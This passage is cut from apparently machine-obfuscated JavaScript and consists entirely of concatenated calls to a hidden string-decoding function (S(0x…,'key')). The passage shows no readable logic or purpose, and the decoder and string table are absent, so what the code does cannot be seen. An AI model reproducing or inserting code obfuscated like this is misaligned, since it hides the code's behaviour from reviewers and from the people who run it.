!')+S(0xfa0,'5dRX')+S(0x981,'&Zxr')+S(0xfbc,'&k6g')+S(0x17a6,'sa^i')+S(0xcd1,'#^0%')+S(0x1189,'V%bT')+S(0x1437,'sa^i')+S(0x1320,'[U7D')+S(0x196d,'nU)t')+S(0x16ed,'mtBG')+S(0x4cf,'9$#!')+S(0xdf6,'fpe)')+S(0x16c9,'&Zxr')+S(0x6c6,'!Q(7')+S(0xfbe,'ystP')+S(0x282,'5dRX')+S(0x183b,'dtFt')+S(0x938,'#]#f')+S(0x13d9,'bzhz')+S(0x10e1,'&Zxr')+S(0x10cd,'nU)t')+S(0x2cd,'QU$5')+S(0xabe,'0Ep@')+S(0x1925,'&k6g')+S(0x1849,'Pe9]')+S(0xb7c,'SXQ%')+S(0x7dd,'U9YM')+S(0x1983,'7^4j')+S(0x21e,'QU$5')+S(0x18bb,'5dRX')+S(0xf24,'!Q(7')+S(0x131d,'r6U$')+S(0xc3d,'EFwN')+S(0xd27,'V%bT')+S(0x1788,'OMlV')+S(0x64d,'EFwN')+S(0x59a,'vbeR')+S(0x438,'%vM1')+S(0x9f0,'QU$5')+S(0x1944,'U9YM')+S(0x1046,'eydP')+S(0x1625,'m1I4')+S(0xdd5,'conx')+S(0x9b7,'#^0%')+S(0x2ae,'&Zxr')+S(0x352,'&k6g')+S(0x140e,'j43P')+S(0x18b7,'bzhz')+S(0x13a1,'17O%')+S(0xc21,'M*41')+S(0x1780,'SXQ%')+S(0xd83,'XJZ*')+S(0x1941,'!Q(7')+S(0xa21,'!Q(7')+S(0x2c2,'R1dJ')+S(0x10a6,'EFwN')+S(0x1a00,'U9YM')+S(0x76e,'!Q(7')+S(0x170c,'dtFt')+S(0xb29,'KJ7i')+S(0x8a4,'conx')+S(0xd74,'ystP')+S(0x15c7,'uUHy')+S(0x565,'5dRX')+S(0x68a,'9$#!')+S(0x77b,'R1dJ')+S(0x4ac,'mtBG')+S(0x1812,'QU$5')+S(0x1ad2,'OD0i')+S(0x151f,'dtFt')+S(0x43e,'conx')+S(0x6ea,'bzhz')+S(0x5a7,'ystP')+S(0x850,'V%bT')+S(0x6c5,'B]BK')+S(0x1324,'&Zxr')+S(0x834,'OMlV')+S(0x1787,'nU)t')+S(0x1888,'#^0%')+S(0x1472,'R1dJ')+S(0x7ff,'M*41')+S(0x5ba,'17O%')+S(0x82a,'!Rdi')+S(0x122e,'fpe)')+S(0xec8,'XPyx')+S(0x10e3,'sa^i')+S(0x717,'eydP')+S(0x182,'Qs4U')+S(0xa4d,'!Q(7')+S(0x15b6,'&Zxr')+S(0x398,'R1dJ')+S(0x1893,'QU$5')+S(0xb47,'&Zxr')+S(0x1147,'!Rdi')+S(0x1ac5,'nU)t')+S(0x11ba,'5dRX')+S(0x1a65,'conx')+S(0x1832,'XPyx'))+(S(0x52e,'M*41')+S(0x12e0,'KJ7i')+S(0x875,'!Rdi')+S(0xc94,'j43P')+S(0xdaa,'M*41')+S(0x6b5,'vbeR')+S(0xaaf,'uUHy')+S(0x18ad,'KJ7i')+S(0x20f,'bzhz')+S(0xf0a,'f6LJ')+S(0x122d,'conx')+S(0xdf3,'V%bT')+S(0xc5a,'U9YM')+S(0x575,'R1dJ')+S(0xcaf,'L#Z]')+S(0x1a3c,'SXQ%')+S(0x427,'%vM1')+S(0x528,'&Zxr')+S(0x138e,'OMlV')+S(0x1422,'U9YM')+S(0x10e7,'Wff@')+S(0x11e5,'m1I4')+S(0x9fa,'R52h')+S(0x86a,'V%bT')+S(0x1065,'L#Z]')+S(0x9d5,'KJ7i')+S(0xeda,'5dRX')+S(0x1894,'OMlV')+S(0x1791,'!Q(7')+S(0x1548,'j43P')+S(0x291,'dtFt')+S(0x1823,'#]#f')+S(0x47c,'#]#f')+S(0x71a,'#]#f')+S(0x154c,'#]#f')+S(0x11ff,'uUHy')+S(0x1640,'f6LJ')+S(0x1151,'mhe&')+S(0xed4,'vbeR')+S(0x758,'&k6g')+S(0x796,'OD0i')+S(0x152e,'OMlV')+S(0x710,'9$#!')+S(0x191a,'f6LJ')+S(0xb16,'QU$5')+S(0x1235,'L#Z]')+S(0x7d4,'ystP')+S(0xc63,'m1I4')+S(0xfac,'U9YM')+S(0x8f1,'#]#f')+S(0xb06,'fpe)')+S(0x10ab,'XPyx')+S(0x18cd,'mhe&')+S(0x104f,'r6U$')+S(0x34d,'7M73')+S(0x1877,'5dRX')+S(0xb5e,'V%bT')+S(0x18c8,'Qs4U')+S(0xf6f,'wo*y')+S(0x369,'conx')+S(0x4b5,'V%bT')+S(0xc62,'dtFt')+S(0x2c8,'j43P')+S(0x551,'fpe)')+S(0x156f,'uUHy')+S(0xb5c,'!Rdi')+S(0x6f4,'#^0%')+S(0x1bd,'uUHy')+S(0x129a,'OMlV')+S(0x35e,'9$#!')+S(0xa78,'XPyx')+S(0x16ef,'7^4j')+S(0x9ef,'vbeR')+S(0x151b,'&Zxr')+S(0xc70,'R1dJ')+S(0x164b,'Pe9]')+S(0x1233,'mtBG')+S(0xf5e,'vbeR')+S(0xed1,'Pe9]')+S(0xd56,'7M73')+S(0xdb8,'QU$5')+S(0xc24,'XJZ*')+S(0x1957,'eydP')+S(0x1454,'&Zxr')+S(0x1a53,'[U7D')+S(0x334,'eydP')+S(0x1718,'EFwN')+S(0x119a,'uUHy')+S(0x17c6,'conx')+S(0x1222,'!7t#')+S(0x287,'dtFt')+S(0x1a1c,'KJ7i')+S(0xd70,'r6U$')+S(0x15a,'mtBG')+S(0x1835,'Qs4U')+S(0x5e4,'Pe9]')+S(0xfeb,'OD0i')+S(0x1ad,'!Q(7')+S(0x19ed,'bzhz')+S(0x1444,'Wff@')+S(0xc02,'#^0%')+S(0x824,'Qs4U')+S(0x2f1,'5dRX')+S(0xbbc,'!Rdi')+S(0x177d,'Pe9]')+S(0x9f6,'%vM1')+S(0x781,'nU)t')+S(0x1a36,'bzhz')+S(0x1456,'Wff@')+S(0x120c,'conx')+S(0x9df,'B]BK')+S(0x188c,'%vM1')+S(0x133f,'dtFt')+S(0x176f,'QU$5')+S(0xa9e,'L#Z]')+S(0x959,'17O%')+S(0xf4b,'m1I4')+S(0xa45,'Qs4U')+S(0x1976,'&k6g')+S(0x13e8,'[U7D')+S(0xe1f,'17O%')+S(0x38c,'&Zxr')+S(0x1a0f,'Wff@')+S(0x6bb,'R52h')+S(0x4d9,'j43P')+S(0x9cf,'%vM1')+S(0xfd5,'Qs4U')+S(0x70e,'Wff@')+S(0x964,'&k6g')+S(0x114c,'bzhz')+S(0x714,'&Zxr')+S(0xe4a,'7M73')+S(0x8c7,'r6U$')+S(0x145a,'#^0%')+S(0xeb9,'j43P')+S(0xf12,'!Q(7')+S(0x98f,'XJZ*')+S(0x1083,'L#Z]')+S(0x16e5,'j43P')+S(0xca3,'fpe)')+S(0x1768,'B]BK')+S(0x3ff,'f6LJ')+S(0x16dd,'QU$5')+S(0x1570,'mhe&')+S(0x13cf,'dtFt')+S(0xa8c,'Qs4U')+S(0x320,'Wff@')+S(0x2ee,'7^4j')+S(0x103e,'7^4j')+S(0x16e6,'U9YM')+S(0x122a,'XPyx')+S(0xe67,'M*41')+S(0x176c,'XPyx')+S(0x5ab,'XPyx')+S(0xf2a,'R52h')+S(0x1207,'XJZ*')+S(0x9c2,'!7t#')+S(0x1866,'j43P')+S(0x835,'#]#f')+S(0x197e,'17O%')+S(0x1156,'vbeR')+S(0xdc9,'EFwN')+S(0x567,'&k6g')+S(0xf7f,'sa^i')+S(0x281,'17O%')+S(0x681,'!Q(7')+S(0x41b,'B]BK')+S(0xe2a,'5dRX')+S(0x136a,'Pe9]')+S(0x1316,'conx')+S(0x11f9,'!Q(7')+S(0xd02,'5dRX')+S(0xe0e,'Qs4U')+S(0x113a,'#^0%')+S(0xf9f,'&k6g')+S(0x1424,'7^4j')+S(0x1776,'r6U$')+S(0x763,'uUHy')+S(0x659,'r6U$')+S(0x5d8,'Pe9]')+S(0xa30,'SXQ%')+S(0x130f,'OD0i')+S(0xc5e,'m1I4')+S(0x97e,'XJZ*')+S(0x9be,'L#Z]')+S(0x1115,'XJZ*')+S(0x7f2,'0Ep@')+S(0xa3a,'f6LJ')+S(0x8e1,'uUHy')+S(0x115b,'B]BK')+S(0x1cc,'B]BK')+S(0x15b2,'vbeR')+S(0x144a,'vbeR')+S(0x1167,'sa^i')+S(0xd36,'5dRX')+S(0x137a,'R52h')+S(0xdc7,'M*41')+S(0x186,'nU)t')+S(0xb56,'&Zxr')+S(0x1a16,'ystP'))+(S(0xd01,'7^4j')+S(0xc29,'dtFt')+S(0x1783,'&Zxr')+S(0xeb3,'XPyx')+S(0xcd9,'0Ep@')+S(0x1330,'&k6g')+S(0x919,'R1dJ')+S(0x32f,'SXQ%')+S(0x1986,'r6U$')+S(0x194a,'%vM1')+S(0x3aa,'OD0i')+S(0xdee,'%vM1')+S(0xee3,'vbeR')+S(0xfd4,'U9YM')+S(0x1a80,'Qs4U')+S(0x14aa,'B]BK')+S(0x147c,'%vM1')+S(0x1075,'KJ7i')+S(0xf4a,'fpe)')+S(0x171b,'f6LJ')+S(0xbbf,'dtFt')+S(0x1952,'R1dJ')+S(0x10f7,'OMlV')+S(0xd66,'!Rdi')+S(0x2cb,'7^4j')+S(0xfdf,'mhe&')+S(0x1307,'mtBG')+S(0x17c1,'OD0i')+S(0x1652,'9$#!')+S(0x5a3,'XPyx')+S(0x998,'OD0i')+S(0x1414,'bzhz')+S(0xcd8,'KJ7i')+S(0x13f2,'!Rdi')+S(0x1389,'dtFt')+S(0x79a,'[U7D')+S(0x1a81,'L#Z]')+S(0x14bc,'U9YM')+S(0x133b,'[U7D')+S(0x18f8,'fpe)')+S(0x1680,'#]#f')+S(0xe5f,'[U7D')+S(0x17ce,'7^4j')+S(0xd5d,'!Q(7')+S(0x1806,'KJ7i')+S(0x12fa,'wo*y')+S(0xd0f,'XJZ*')+S(0x19a2,'bzhz')+S(0x173a,'!Rdi')+S(0x13cb,'L#Z]')+S(0x19f3,'mhe&')+S(0x16f7,'SXQ%')+S(0xadc,'f6LJ')+S(0x11f2,'ystP')+S(0x100a,'Qs4U')+S(0x11f1,'!7t#')+S(0x101e,'conx')+S(0x1a37,'R1dJ')+S(0x1739,'!7t#')+S(0x2ca,'uUHy')+S(0x1527,'XPyx')+S(0x748,'R52h')+S(0x15e5,'L#Z]')+S(0xbd8,'fpe)')+S(0x502,'B]BK')+S(0x66d,'R52h')+S(0x102d,'uUHy')+S(0x11b9,'wo*y')+S(0x10e5,'9$#!')+S(0x172a,'[U7D')+S(0x4b2,'M*41')+S(0x1535,'QU$5')+S(0x34f,'OD0i')+S(0x58b,'V%bT')+S(0x9d1,'7^4j')+S(0x25f,'uUHy')+S(0x17d2,'%vM1')+S(0x491,'sa^i')+S(0x31d,'OMlV')+S(0x1419,'L#Z]')+S(0xabb,'V%bT')+S(0xd94,'conx')+S(0xa65,'vbeR')+S(0x18ca,'7^4j')+S(0x9c5,'5dRX')+S(0x643,'m1I4')+S(0xe34,'!Q(7')+S(0x1565,'!Rdi')+S(0x17ef,'!Rdi')+S(0x1abe,'eydP')+S(0xa26,'V%bT')+S(0x140c,'j43P')+S(0x1814,'SXQ%')+S(0x177f,'uUHy')+S(0x14ac,'SXQ%')+S(0xc07,'KJ7i')+S(0x163a,'!7t#')+S(0xecf,'OD0i')+S(0x14f9,'!7t#')+S(0x1713,'mtBG')+S(0x29d,'r6U$')+S(0x10fc,'17O%')+S(0x19f4,'QU$5')+S(0xe24,'m1I4')+S(0xb17,'uUHy')+S(0x1059,'L#Z]')+S(0x40c,'7^4j')+S(0xe37,'m1I4')+S(0x10e2,'mtBG')+S(0x16d3,'OD0i')+S(0x8a2,'7^4j')+S(0x1552,'&Zxr')+S(0x16a2,'&Zxr')+S(0xf08,'dtFt')+S(0xab1,'j43P')+S(0x679,'Wff@')+S(0xf95,'j43P')+S(0x46d,'Pe9]')+S(0x13cd,'7M73')+S(0x117f,'!Q(7')+S(0xe13,'V%bT')+S(0xec1,'L#Z]')+S(0x183e,'EFwN')+S(0x831,'sa^i')+S(0x11a5,'M*41')+S(0x951,'Pe9]')+S(0xb2e,'nU)t')+S(0xd1d,'!Rdi')+S(0x22e,'r6U$')+S(0xc25,'f6LJ')+S(0x16b,'ystP')+S(0x6f7,'EFwN')+S(0x1380,'!7t#')+S(0xe75,'Qs4U')+S(0x624,'fpe)')+S(0x6af,'j43P')+S(0x447,'B]BK')+S(0x74e,'9$#!')+S(0x200,'mtBG')+S(0x857,'mtBG')+S(0x1373,'&k6g')+S(0x351,'bzhz')+S(0xc2d,'!7t#')+S(0x19ad,'17O%')+S(0x6d1,'&k6g')+S(0xe5d,'fpe)')+S(0x700,'U9YM')+S(0x9e3,'conx')+S(0xfaa,'bzhz')+S(0x383,'#^0%')+S(0x497,'vbeR')+S(0x1327,'M*41')+S(0x15df,'XPyx')+S(0xbf0,'0Ep@')+S(0x8ee,'!Rdi')+S(0xc48,'j43P')+S(0xc11,'B]BK')+S(0x1ad0,'[U7D')+S(0x13fe,'vbeR')+S(0x4f2,'sa^i')+S(0x903,'wo*y')+S(0x171d,'m1I4')+S(0xeee,'r6U$')+S(0x1206,'R1dJ')+S(0x599,'[U7D')+S(0xd0b,'uUHy')+S(0x27f,'!7t#')+S(0x2fa,'r6U$')+S(0x126c,'j43P')+S(0xc17,'#]#f')+S(0x1697,'0Ep@')+S(0xd5b,'sa^i')+S(0x34c,'j43P')+S(0xf8b,'fpe)')+S(0x63b,'eydP')+S(0x1991,'V%bT')+S(0x245,'M*41')+S(0x1564,'OMlV')+S(0x1b1,'R1dJ')+S(0xaf4,'conx')+S(0x8c2,'7M73')+S(0x95d,'ystP')+S(0x16b2,'nU)t')+S(0x7e2,'ystP')+S(0x9b8,'B]BK')+S(0x279,'bzhz')+S(0x1933,'m1I4')+S(0x716,'vbeR')+S(0xb61,'Wff@')+S(0xe38,'f6LJ')+S(0x1a50,'B]BK')+S(0x18a3,'&Zxr')+S(0x15d4,'Qs4U')+S(0x57f,'!Rdi')+S(0x1623,'U9YM')+S(0xb78,'OMlV')+S(0x1b8,'XPyx')+S(0xb6f,'j43P')+S(0x2a1,'conx')+S(0x207,'ystP'))+(S(0x746,'!7t#')+S(0x1273,'Wff@')+S(0xf2e,'EFwN')+S(0x13f1,'OMlV')+S(0x884,'Qs4U')+S(0x86f,'vbeR')+S(0x801,'m1I4')+S(0x17f3,'j43P')+S(0xed9,'V%bT')+S(0xe09,'OMlV')+S(0x10d8,'mhe&')+S(0x1cf,'#^0%')+S(0x1979,'#]#f')+S(0x65e,'L#Z]')+S(0xdad,'dtFt')+S(0x1309,'L#Z]')+S(0x5a2,'0Ep@')+S(0x152b,'%vM1')+S(0x178,'KJ7i')+S(0x397,'m1I4')+S(0xf4e,'17O%')+S(0x3d1,'!Q(7')+S(0x936,'#^0%')+S(0x1821,'QU$5')+S(0xa47,'EFwN')+S(0x12f2,'QU$5')+S(0x28c,'&k6g')+S(0x2aa,'#^0%')+S(0x12e3,'&Zxr')+S(0x460,'17O%')+S(0x808,'U9YM')+S(0xc95,'nU)t')+S(0x5c3,'9$#!')+S(0xa19,'r6U$')+S(0x11ca,'uUHy')+S(0x154,'mtBG')+S(0x590,'%vM1')+S(0x1659,'#]#f')+S(0x527,'!Rdi')+S(0x49d,'M*41')+S(0x210,'!Q(7')+S(0x66f,'mtBG')+S(0x1aa1,'!Q(7')+S(0xd0a,'7^4j')+S(0xc82,'R52h')+S(0xf31,'conx')+S(0x727,'9$#!')+S(0x19de,'fpe)')+S(0xd26,'f6LJ')+S(0x1361,'dtFt')+S(0x10d0,'bzhz')+S(0xa2d,'SXQ%')+S(0xbee,'[U7D')+S(0x72c,'dtFt')+S(0xbff,'7^4j')+S(0xa29,'Pe9]')+S(0x1aaa,'9$#!')+S(0x17a,'SXQ%')+S(0x16d4,'B]BK')+S(0xf07,'EFwN')+S(0xfe4,'j43P')+S(0xc8d,'M*41')+S(0xb09,'%vM1')+S(0x180c,'[U7D')+S(0xb8b,'wo*y')+S(0xa53,'&k6g')+S(0x4bb,'#^0%')+S(0x13ab,'r6U$')+S(0xf03,'ystP')+S(0x863,'dtFt')+S(0x440,'j43P')+S(0x390,'mtBG')+S(0xeae,'#^0%')+S(0x1687,'Qs4U')+S(0x341,'m1I4')+S(0x184b,'OMlV')+S(0x26c,'V%bT')+S(0x1514,'SXQ%')+S(0x56d,'XJZ*')+S(0x198b,'f6LJ')+S(0x1fe,'XJZ*')+S(0x2ff,'uUHy')+S(0x276,'OMlV')+S(0xaaa,'Qs4U')+S(0x11e6,'!Rdi')+S(0x1a26,'&k6g')+S(0x1885,'r6U$')+S(0x3bb,'SXQ%')+S(0x18ee,'L#Z]')+S(0x1a51,'OD0i')+S(0x1675,'!Q(7')+S(0x1614,'j43P')+S(0x1669,'%vM1')+S(0x2b3,'f6LJ')+S(0x90a,'SXQ%')+S(0x1358,'fpe)')+S(0x62d,'%vM1')+S(0x6d3,'XPyx')+S(0x48e,'#^0%')+S(0x62a,'uUHy')+S(0x11e3,'!7t#')+S(0x186f,'f6LJ')+S(0xffd,'Pe9]')+S(0x1436,'Qs4U')+S(0x1ae,'R1dJ')+S(0x370,'M*41')+S(0x792,'bzhz')+S(0xdd2,'Qs4U')+S(0x1a89,'vbeR')+S(0xa0b,'SXQ%')+S(0x98b,'#]#f')+S(0x4be,'OMlV')+S(0xbe7,'eydP')+S(0x170f,'0Ep@')+S(0xce5,'&Zxr')+S(0x12d2,'bzhz')+S(0xbc4,'17O%')+S(0x462,'dtFt')+S(0x28e,'Wff@')+S(0x155e,'&Zxr')+S(0x1569,'U9YM')+S(0x1531,'bzhz')+S(0x24b,'B]BK')+S(0x121a,'uUHy')+S(0xad5,'M*41')+S(0xb54,'j43P')+S(0x129c,'XJZ*')+S(0x2e0,'V%bT')+S(0x10df,'conx')+S(0xc28,'U9YM')+S(0xd9e,'!7t#')+S(0x13b4,'dtFt')+S(0x16c1,'eydP')+S(0x15a8,'[U7D')+S(0x1027,'conx')+S(0x2ac,'5dRX')+S(0xc6c,'[U7D')+S(0xd20,'B]BK')+S(0x16fe,'&k6g')+S(0x7bf,'&k6g')+S(0x6c9,'m1I4')+S(0x1370,'Wff@')+S(0x4d3,'9$#!')+S(0x1660,'B]BK')+S(0x19ff,'f6LJ')+S(0x6fa,'L#Z]')+S(0xfa1,'R52h')+S(0xe6a,'7M73')+S(0x1c6,'fpe)')+S(0x114e,'SXQ%')+S(0x16a7,'!7t#')+S(0xfdd,'OMlV')+S(0x1474,'Qs4U')+S(0xd1e,'!Rdi')+S(0x132e,'j43P')+S(0x60c,'fpe)')+S(0xfee,'nU)t')+S(0x9e8,'R52h')+S(0xf17,'#]#f')+S(0xca7,'M*41')+S(0x35b,'Qs4U')+S(0x1297,'XPyx')+S(0xe47,'#]#f')+S(0x977,'!7t#')+S(0x1096,'conx')+S(0x36d,'!7t#')+S(0x380,'OD0i')+S(0x1ca,'0Ep@')+S(0xc5b,'R1dJ')+S(0x2ed,'conx')+S(0x768,'EFwN')+S(0x9b9,'7M73')+S(0x582,'OMlV')+S(0xf0f,'B]BK')+S(0x100b,'#^0%')+S(0x1a67,'XJZ*')+S(0x14d7,'M*41')+S(0x18a0,'7M73')+S(0x166f,'M*41')+S(0x16ac,'0Ep@')+S(0xfb1,'mtBG')+S(0x1498,'B]BK')+S(0xd7b,'&k6g')+S(0x916,'7M73')+S(0x195,'M*41')+S(0x966,'KJ7i')+S(0x102e,'nU)t')+S(0xeb4,'vbeR')+S(0xc6b,'XPyx')+S(0xb07,'j43P')+S(0x13ea,'sa^i')+S(0xa34,'j43P')+S(0xc7f,'#^0%')+S(0x17fe,'0Ep@')+S(0xbde,'!7t#')+S(0xbbe,'QU$5')+S(0x90f,'R1dJ')+S(0x17b2,'5dRX')+S(0x1883,'V%bT')+S(0x4c5,'sa^i'))+(S(0x1826,'17O%')+S(0x1a4f,'ystP')+S(0xf69,'m1I4')+S(0xf41,'XJZ*')+S(0x542,'nU)t')+S(0xa4a,'#]#f')+S(0xfda,'!Rdi')+S(0x219,'M*41')+S(0xdd9,'7M73')+S(0x1aa2,'mhe&')+S(0x66a,'r6U$')+S(0x5b2,'Pe9]')+S(0x1529,'ystP')+S(0x278,'XJZ*')+S(0x1122,'XJZ*')+S(0x183d,'Pe9]')+S(0x14b7,'EFwN')+S(0x17f,'Pe9]')+S(0x121c,'&Zxr')+S(0xd09,'EFwN')+S(0x1938,'M*41')+S(0x1eb,'7^4j')+S(0x7b5,'dtFt')+S(0x1699,'fpe)')+S(0x82b,'vbeR')+S(0x1567,'m1I4')+S(0x3e9,'ystP')+S(0x44b,'vbeR')+S(0xb83,'R52h')+S(0xec5,'&k6g')+S(0xc73,'ystP')+S(0x1064,'KJ7i')+S(0x14e4,'B]BK')+S(0x1282,'0Ep@')+S(0x165d,'XPyx')+S(0x323,'nU)t')+S(0x1650,'R1dJ')+S(0x144c,'j43P')+S(0x1853,'Wff@')+S(0x9a0,'Wff@')+S(0x1929,'!7t#')+S(0x161b,'!Q(7')+S(0x16dc,'KJ7i')+S(0x1668,'nU)t')+S(0x764,'9$#!')+S(0x12c4,'uUHy')+S(0x171e,'[U7D')+S(0x1243,'M*41')+S(0x133c,'r6U$')+S(0x892,'SXQ%')+S(0x17d1,'conx')+S(0xa8b,'mtBG')+S(0xd76,'0Ep@')+S(0x364,'XPyx')+S(0x93f,'nU)t')+S(0x9a6,'R52h')+S(0x30a,'uUHy')+S(0x782,'[U7D')+S(0x146e,'7M73')+S(0xb36,'dtFt')+S(0x12f8,'7^4j')+S(0xf28,'&k6g')+S(0x1561,'7M73')+S(0x1ab5,'0Ep@')+S(0xd9a,'bzhz')+S(0x1270,'7M73')+S(0x12d0,'r6U$')+S(0x169,'vbeR')+S(0x51d,'5dRX')+S(0x17e8,'OD0i')+S(0xe4e,'0Ep@')+S(0xad8,'#]#f')+S(0xed5,'j43P')+S(0xab7,'conx')+S(0x9ea,'XPyx')+S(0x185f,'KJ7i')+S(0x240,'R1dJ')+S(0x1997,'vbeR')+S(0x195c,'eydP')+S(0x1a92,'OMlV')+S(0x1449,'ystP')+S(0x13b1,'&Zxr')+S(0xfe0,'KJ7i')+S(0xa85,'L#Z]')+S(0x89e,'&k6g')+S(0xe1e,'f6LJ')+S(0xd13,'L#Z]')+S(0xff7,'j43P')+S(0xc2b,'9$#!')+S(0xcc7,'XJZ*')+S(0x6e6,'M*41')+S(0xb43,'5dRX')+S(0x2d6,'17O%')+S(0x1276,'r6U$')+S(0x137e,'f6LJ')+S(0xde0,'5dRX')+S(0x54a,'Wff@')+S(0x84f,'Wff@')+S(0xbab,'[U7D')+S(0x199a,'R52h')+S(0x1a72,'Qs4U')+S(0x1a96,'m1I4')+S(0xd29,'!7t#')+S(0x1005,'SXQ%')+S(0xa40,'uUHy')+S(0xb59,'7^4j')+S(0x417,'eydP')+S(0x355,'bzhz')+S(0x15d6,'R1dJ')+S(0x672,'j43P')+S(0x198,'ystP')+S(0x1317,'Wff@')+S(0x2ab,'U9YM')+S(0x1360,'eydP')+S(0x6ad,'EFwN')+S(0x129e,'V%bT')+S(0x1471,'wo*y')+S(0x9f9,'R52h')+S(0x182a,'Pe9]')+S(0xeb2,'M*41')+S(0x54b,'9$#!')+S(0x489,'conx')+S(0x18c0,'B]BK')+S(0x60e,'SXQ%')+S(0x35c,'SXQ%')+S(0x15a0,'bzhz')+S(0x592,'uUHy')+S(0x347,'nU)t')+S(0x19fe,'QU$5')+S(0xb62,'&k6g')+S(0x16bd,'9$#!')+S(0x17f7,'wo*y')+S(0xf64,'EFwN')+S(0xe76,'9$#!')+S(0x2be,'uUHy')+S(0x12df,'r6U$')+S(0x1a75,'mhe&')+S(0x1a5a,'[U7D')+S(0xd06,'!Rdi')+S(0xc9a,'5dRX')+S(0xf84,'%vM1')+S(0x1387,'Qs4U')+S(0x5fc,'7M73')+S(0x1343,'r6U$')+S(0x105c,'&k6g')+S(0xcb9,'fpe)')+S(0x1a18,'OD0i')+S(0xd1b,'vbeR')+S(0x7ec,'OMlV')+S(0x109b,'Qs4U')+S(0x1710,'L#Z]')+S(0x871,'j43P')+S(0x17ab,'V%bT')+S(0x12b6,'0Ep@')+S(0x48b,'eydP')+S(0x19e,'L#Z]')+S(0x15de,'0Ep@')+S(0x1ac,'QU$5')+S(0x1250,'KJ7i')+S(0x16a6,'conx')+S(0x1447,'j43P')+S(0x7ac,'XJZ*')+S(0x1051,'9$#!')+S(0x70a,'wo*y')+S(0x116d,'wo*y')+S(0x62b,'XPyx')+S(0x1269,'ystP')+S(0x95e,'7M73')+S(0x82f,'fpe)')+S(0x1237,'SXQ%')+S(0x322,'#]#f')+S(0x31e,'M*41')+S(0x1018,'B]BK')+S(0x239,'9$#!')+S(0x12de,'r6U$')+S(0xa77,'m1I4')+S(0x4ad,'#^0%')+S(0x1185,'#^0%')+S(0x707,'nU)t')+S(0xb8a,'sa^i')+S(0x2d1,'QU$5')+S(0x181c,'QU$5')+S(0x1133,'f6LJ')+S(0x181f,'B]BK')+S(0x17c8,'XPyx')+S(0x11ed,'EFwN')+S(0x163d,'B]BK')+S(0x1108,'ystP')+S(0xc7a,'!Rdi')+S(0xef7,'[U7D')+S(0x618,'uUHy')+S(0x967,'U9YM')+S(0xbae,'Qs4U')+S(0x1c8,'5dRX')+S(0x180b,'fpe)')+S(0x1194,'17O%')+S(0xfd9,'EFwN')+S(0x1165,'OD0i')+S(0x19fb,'R1dJ')+S(0x10fb,'R1dJ'))+(S(0x175f,'R1dJ')+S(0x14d6,'&k6g')+S(0x3a0,'R1dJ')+S(0xffa,'vbeR')+S(0xd18,'eydP')+S(0x182e,'wo*y')+S(0x856,'wo*y')+S(0xa4f,'&k6g')+S(0x15bf,'eydP')+S(0x6c1,'#^0%')+S(0x196a,'KJ7i')+S(0xaf3,'5dRX')+S(0x5b7,'9$#!')+S(0x183c,'mhe&')+S(0x1197,'QU$5')+S(0x1644,'KJ7i')+S(0x1694,'0Ep@')+S(0x1acb,'mtBG')+S(0xccf,'[U7D')+S(0xa28,'XJZ*')+S(0xce1,'nU)t')+S(0xaf2,'!Q(7')+S(0xa6c,'#]#f')+S(0x1045,'KJ7i')+S(0x1651,'L#Z]')+S(0x1a62,'M*41')+S(0x4b8,'5dRX')+S(0x199e,'U9YM')+S(0x105a,'7^4j')+S(0x1441,'mtBG')+S(0x730,'XJZ*')+S(0x577,'#]#f')+S(0x1168,'0Ep@')+S(0x4f3,'5dRX')+S(0x1a9f,'R1dJ')+S(0x1345,'mhe&')+S(0x92f,'m1I4')+S(0x1524,'&k6g')+S(0x5aa,'OD0i')+S(0x16a5,'KJ7i')+S(0x498,'#]#f')+S(0x486,'XPyx')+S(0x4ef,'Pe9]')+S(0xb4a,'R52h')+S(0x15bc,'Wff@')+S(0x35a,'mhe&')+S(0x18d1,'&Zxr')+S(0xe6f,'B]BK')+S(0x154d,'Pe9]')+S(0xbf4,'Wff@')+S(0x10b0,'vbeR')+S(0x1a4e,'SXQ%')+S(0x16d0,'L#Z]')+S(0x37a,'vbeR')+S(0xd4f,'!Q(7')+S(0x12ef,'M*41')+S(0xb33,'OMlV')+S(0x1953,'KJ7i')+S(0x7d5,'17O%')+S(0x1a11,'f6LJ')+S(0xfb0,'&Zxr')+S(0x5c6,'KJ7i')+S(0x55d,'conx')+S(0x13a9,'KJ7i')+S(0x1f9,'r6U$')+S(0xcfe,'R1dJ')+S(0x157,'#^0%')+S(0x1049,'bzhz')+S(0x27a,'OMlV')+S(0xb8c,'Wff@')+S(0xb65,'%vM1')+S(0x3db,'&k6g')+S(0x4fa,'OMlV')+S(0x9ad,'sa^i')+S(0xef6,'#]#f')+S(0xf5b,'5dRX')+S(0x535,'V%bT')+S(0x166b,'!7t#')+S(0x1513,'&Zxr')+S(0x335,'R52h')+S(0xe29,'SXQ%')+S(0xf66,'B]BK')+S(0x265,'sa^i')+S(0x11dc,'OD0i')+S(0x162a,'uUHy')+S(0x1cd,'OD0i')+S(0x1588,'wo*y')+S(0x5cf,'r6U$')+S(0x827,'nU)t')+S(0x674,'ystP')+S(0x4e3,'eydP')+S(0x158c,'ystP')+S(0x5f2,'!Q(7')+S(0xde3,'conx')+S(0x19f,'B]BK')+S(0x1412,'7^4j')+S(0x12a4,'conx')+S(0x5f9,'9$#!')+S(0x15fa,'Wff@')+S(0xca6,'#]#f')+S(0x1880,'Qs4U')+S(0xbaa,'r6U$')+S(0xd88,'XPyx')+S(0xdde,'!Rdi')+S(0x1028,'Pe9]')+S(0xb11,'Pe9]')+S(0xb2d,'QU$5')+S(0x97d,'V%bT')+S(0x206,'#^0%')+S(0x12bf,'Wff@')+S(0x1475,'[U7D')+S(0x123f,'Pe9]')+S(0x870,'7^4j')+S(0xeb5,'R1dJ')+S(0x10f1,'KJ7i')+S(0x8f3,'0Ep@')+S(0x17ff,'!Rdi')+S(0x1e0,'ystP')+S(0x97c,'B]BK')+S(0xc3e,'fpe)')+S(0x9c4,'L#Z]')+S(0x1930,'j43P')+S(0xf9e,'nU)t')+S(0xb12,'B]BK')+S(0x54e,'5dRX')+S(0x11f0,'SXQ%')+S(0x1703,'eydP')+S(0x17c7,'5dRX')+S(0x1828,'QU$5')+S(0x1519,'SXQ%')+S(0x4e0,'wo*y')+S(0xdd6,'sa^i')+S(0x1767,'V%bT')+S(0x144d,'j43P')+S(0x15da,'XJZ*')+S(0x425,'eydP')+S(0x72d,'Qs4U')+S(0x108f,'5dRX')+S(0x179b,'Wff@')+S(0x18bd,'ystP')+S(0x59e,'B]BK')+S(0x1a98,'Qs4U')+S(0x8ab,'R1dJ')+S(0x1229,'#]#f')+S(0x11aa,'M*41')+S(0x103f,'XP